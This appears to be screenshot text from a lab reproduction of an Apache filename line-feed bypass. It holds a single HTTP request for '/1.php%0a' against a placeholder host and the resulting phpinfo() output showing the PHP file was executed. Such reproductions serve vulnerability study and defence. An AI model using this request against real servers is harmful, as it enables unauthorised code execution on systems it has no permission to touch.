 Request
Raw Headers Hex
GET /1.php%0a HTTP/1.1
Host: your-ip:8080
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Response
Raw Headers Hex HTML Render
PHP Version 5.5.38
System Linux e0709fe64674 4.10.17-041017-generic #201705201051 SMP Sat May 20 14:53:33 UTC 2017
x86_64
Build Date Aug 10 2016 21:02:47
Configure './configure' '--with-config-file-path=/usr/local/etc/php'
Command '--with-config-file-scan-dir=/usr/local/etc/php/conf.d' '--disable-cgi' '--enable-ftp' '--enable-mbstring'
'--enable-mysqlnd' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-apxs2'
Server API Apache 2.0 Handler
Virtual disabled
Directory
Support
Configuration /usr/local/etc/php
File (php.ini)
Path
Loaded (none)
Configuration
File
Scan this dir for /usr/local/etc/php/conf.d
additional .ini
files
Additional .ini (none)
files parsed
PHP API 20121113
PHP Extension 20121212